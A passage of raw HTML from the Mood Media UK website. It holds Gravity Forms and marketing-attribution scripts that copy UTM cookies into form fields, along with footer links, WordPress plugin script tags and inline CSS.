jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 591px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Get in touch with us today to find out what our solutions can do for your business.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/gb/contact-us/sales/">Contact Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/gb/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/gb/client-login/" class="" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/gb/contact-us/music-submissions/" class="" style="color:#fff !important;">Music Submissions</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Office Locations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Company</h3>
<p><a href="https://moodmedia.com/gb/company/" style="color:#fff !important;">About Mood Media</a><br>
<a href="https://moodmedia.com/gb/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/gb/company/careers/" style="color:#fff !important;">Careers</a><br>
<a href="https://moodmedia.com/gb/company/privacy-policy/" style="color:#fff !important;">Privacy Policy</a><br>
<!--<a href="https://moodmedia.com/gb/company/privacy-notice-call-center/" style="color:#fff !important;">Privacy Policy (Call Centers)</a><br>-->
<a href="https://moodmedia.com/gb/company/terms-of-use/" style="color:#fff !important;">Terms of Use</a><br>
<a href="https://moodmedia.com/gb/company/cookie-policy/" style="color:#fff !important;">Cookie Policy</a><br>
<a href="https://us.moodmedia.com/wp-content/uploads/2025/03/S-001-Modern-Slavery-Statement.pdf" style="color:#fff !important;">Modern Slavery Statement</a></p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css"/>
<link rel='stylesheet' id='wp-mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/ea958276b7de.wp-mediaelement.min.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"80e243f253","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"78b40acd2e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"346802","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"745cc63eb5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0baffa203f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/underscore.min.js?ver=16699a7f2aeb" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/backbone.min.js?ver=c6af7b816511" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=016e57c369b8" id="wp-playlist-js"></script>
<script type="text/javascript" id="cuepro-insights-js-extra">
/* <![CDATA[ */
var _cueproInsights = {"restUrl":"https:\/\/moodmedia.com\/gb\/wp-json\/","routeUrl":"https:\/\/moodmedia.com\/gb\/wp-json\/cue\/v1\/stats"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489" id="cuepro-insights-js"></script>
<style id="et-builder-module-design-deferred-346802-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-blend-mode:multiply;background-image:url(https://us.moodmedia.com/wp-content/uploads/2022/06/on-sitemessaging-scaled.webp)!important}.et_pb_section_0.et_pb_section{margin-top:0px;margin-bottom:0px;background-color:#a8a8a8!important}.et_pb_text_1.et_pb_text{color:#FFFFFF!important}body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_6,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_5,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_1{border-width:0px!important;border-radius:30px;font-size:14px;background-color:#c6c6c6}body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_6,body #page-container .et_pb_section .et_pb_button_6:hover,body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_4:hover,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_5,body #page-container .et_pb_section .et_pb_button_5:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_6:before,body #page-container .et_pb_section .et_pb_button_6:after,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_5:after,body #page-container .et_pb_section .et_pb_button_4:before,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_6,.et_pb_button_6:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_5,.et_pb_button_5:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 